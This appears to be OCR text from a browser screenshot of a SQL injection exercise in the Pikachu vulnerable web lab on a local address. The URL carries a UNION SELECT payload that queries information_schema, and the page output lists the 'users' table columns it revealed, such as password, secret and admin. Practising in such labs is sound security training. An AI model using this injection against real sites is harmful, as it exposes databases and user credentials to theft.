 安全 192.168.0.101/pikachu/vul/sqli/sqli_search.php?name=k%27union+select+table_name%2Ccolumn_name%2C3+from
S 从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行... 关于我们 中国用最佳免费VP... 极云加速器 立即下载Free
用户名中含有k'union select table_name,column_name,3 from information_schema.columns where table_name='users'#%的结果如下：
username：users
uid:id
email is: 3
username：users
uid:login
email is: 3
username：users
uid:password
email is: 3
username：users
uid:email
email is: 3
username：users
uid:secret
email is: 3
username：users
uid:activation_code
email is: 3
username：users
uid:activated
email is: 3
username：users
uid:reset_code
email is: 3
username：users
uid:admin
email is: 3
username：users
uid:username
email is: 3